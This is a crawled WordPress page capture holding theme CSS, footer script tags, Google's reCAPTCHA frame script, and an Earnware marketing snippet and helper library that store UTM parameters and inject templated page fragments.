    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDD9J5L" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.givenus.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7847f74d22d047b4928a65c1a47d1ea6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="01R1kPXgBVvzJKHMOWpiOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988950602');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://api.earnware.com/production/user/e2a163d31aa5b987b80debf5d3683e00/snippet/ffa2447e6c974e8fafdf70fa26a5a17d/snippet.js
body_size: 55716
content:
(function(){let snippetJson={"footer":"[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]","name":"Combined Snippet","userId":"e2a163d31aa5b987b80debf5d3683e00","head":"PHNjcmlwdD48L3NjcmlwdD4=","body":"IA==","snippetId":"ffa2447e6c974e8fafdf70fa26a5a17d","processors":["GetSnippetFilter","BuildSnippetJsFilter"],"logLevel":"error"};if(typeof snippetJson.head!=='undefined'){let hc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.head),earnware_template_params));document.getElementsByTagName('head')[0].appendChild(hc)}if(typeof snippetJson.footer!=='undefined'){let fc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.footer),earnware_template_params));document.getElementsByTagName('body')[0].appendChild(fc)}if(typeof snippetJson.body!=='undefined'){let bc=document.createRange().createContextualFragment(mergeParams(atob(snippetJson.body),earnware_template_params));let s=document.currentScript;s.parentNode.insertBefore(bc,s.nextElementSibling);}function mergeParams(content,params){if(!params)return content;let control=content.slice();let re=new RegExp(/\[([\w-]*)\s*(,)?\s*([\w\s-]*)\]/,'gm');let result;while((result=re.exec(control))!==null){let v=params[result[1]]||result[0];if(!params[result[1]] && result[2]!==undefined){v=result[3];}content=content.replace(result[0],v);}return content;}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72
body_size: 1479
content:
var EW = {
	isEmail: function(email) {
		let re = /^[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?$/i;
		return re.test(email);
	},
	isUrl: function(url) {
		let re =/^(\/?[\w-]+)(\/[\w-]+)*\/?|(((http|ftp|https):\/\/)?[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?)$/i;
		return re.test(url);
	},	
	getUrlParameter: function(sParam) {
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName, i;
		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');
			if (sParameterName[0] === sParam) {
				return sParameterName[1] === undefined ? !0 : sParameterName[1]
			}
		}
	},
	track: function(names) {
		let _saveOrigin = this.getUrlParameter('save_origin') || save_origin;
		try{_saveOrigin = JSON.parse(_saveOrigin)}catch(e){_saveOrigin = false;};

		names.forEach(n => {
			let param = this.getUrlParameter(n);

			if (param)
			{	
				if (this.storage.getItem(n) && _saveOrigin) {
					console.log(n, 'origin saved');
				}
				else {
					console.log(n, 'origin overwritten');
					this.setItem(n, param);
				}
			}				
		});
	},
	storage: (function() {
		var uid = new Date;
		var storage;
		var result;
		try {
			if (tracking_per_session) {
				(storage = window.sessionStorage).setItem(uid, uid);
				result = storage.getItem(uid) == uid;
				storage.removeItem(uid);
				return result && storage;
			}
			else {
				(storage = window.localStorage).setItem(uid, uid);
				result = storage.getItem(uid) == uid;
				storage.removeItem(uid);
				return result && storage;
			}

		} catch (exception) {}
	}()),
	removeItem: function(name) {
		if (this.storage)
			this.storage.removeItem(name);
	},
	setItem: function(name, value) {
		if (this.storage)
			this.storage.setItem(name, value);
	},
	getItem: function(name) {
		if (!this.storage)
			return null;

		let _saveOrigin = this.getUrlParameter('save_origin') || save_origin;
		try{_saveOrigin = JSON.parse(_saveOrigin)}catch(e){_saveOrigin = false;};

		let v = this.getUrlParameter(name);
		if (v) {			
			if (!this.storage.getItem(name) || !_saveOrigin) {
				this.setItem(name, v);
			}
		}

		return this.storage.getItem(name);
	},
	storePayload: function(payload) {
		Object.keys(payload).forEach(key => {
			if (!payload.hasOwnProperty(key))
				return;

			this.setItem(key, payload[key]);
		})
	},
	Roles: {
		Subscriber: 1,
		/*
		SomethingElse: 2,
		YetAnother: 4,
		SomethingEntirelyDifferent: 8
		*/
	},
	setRoles: function(roles) {
		if (this.storage)
			this.storage.setItem('roles', roles);
	},
	hasRole: function(role, callback, softEnforcement) {
		role = role || this.Roles.Subscriber;

		if (!this.storage && softEnforcement)
			return true;

		let roles;
		if (this.storage)
			roles = this.storage.getItem('roles');

		let bypass = this.getUrlParameter('utm_medium') === 'email';
		if (!bypass && (!roles || !(role & roles))){

			if (typeof(callback) == 'function')
				callback.apply(this);
			else if (this.isUrl(callback))
				window.location.href = callback;

			return false;
		}

		return true;
	},
	singleVisit: function(alternateUrl) {		

		let visited = false;
		if (this.storage)
			visited = this.storage.getItem(window.location.href);

		if (visited)
			window.location.href = alternateUrl;
		else
			this.setItem(window.location.href, 'true');
	},	
	transformUrl: function(sources, targets, url, defaultUrl) {
		
		url = url.replace(/&amp;/g, "&");
		defaultUrl = defaultUrl.replace(/&amp;/g, "&");

		let qs = '';
		let requirementsMet = true;

		if (sources.length !== targets.length) 
			requirementsMet = false;

		sources.forEach((s, i) => {
			if (!this.getItem(s.key) && s.required)
				requirementsMet = false;

			if (this.getItem(s.key)) {
				qs += targets[i] + '=' + this.getItem(s.key);
				if (i !== sources.length - 1)
					qs += '&';
			}			
		});

		if (!requirementsMet)
			return defaultUrl;

		if (url.indexOf('?')!=-1)
			url += '&' + qs;
		else
			url += '?' + qs;

		return url;
	}
}